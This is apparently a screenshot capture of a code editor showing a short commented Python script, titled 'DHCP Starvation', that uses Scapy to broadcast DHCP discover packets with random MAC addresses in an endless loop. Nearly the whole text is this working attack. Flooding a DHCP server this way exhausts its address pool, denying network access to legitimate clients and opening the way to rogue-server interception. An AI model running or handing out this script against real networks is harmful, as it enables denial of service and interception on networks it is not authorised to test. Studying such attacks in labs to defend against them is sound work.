 dhcp starvation.py × dhcp starvation complex.py ×
2 #DHCP Starvation:
3 #Import Scapy
4 from scapy.all import *
5 #conf.checkIPaddr needs to be set to False.
6 #When conf.checkIpaddr the reponse IP isn't checked
7 #against sending IP address. Don't need to match.
8 conf.checkIPaddr = False
9
10 #Create DHCP discover with destination IP = broadadcast
11 #Source MAC address is a random MAC address
12 #Source IP address = 0.0.0.0
13 #Destination IP address = broadcast
14 #Source port = 68 (DHCP / BOOTP Client)
15 #Destination port = 67 (DHCP / BOOTP Server)
16 #DHCP message type is discover
17 dhcp_discover = Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC())  \
18                      /IP(src='0.0.0.0',dst='255.255.255.255') \
19                      /UDP(sport=68,dport=67) \
20                      /BOOTP(op=1,chaddr = RandMAC()) \
21                      /DHCP(options=[('message-type','discover'),('end')])
22
23 #Send packet out of eth0 and loop the packet
24 sendp(dhcp_discover,iface='eth0',loop=1,verbose=1)
25
26 #Credits:
27 #https://scapy.readthedocs.io/_/downloads/en/latest/pdf/
28 #https://www.programcreek.com/
21, Column 74 Spaces: 4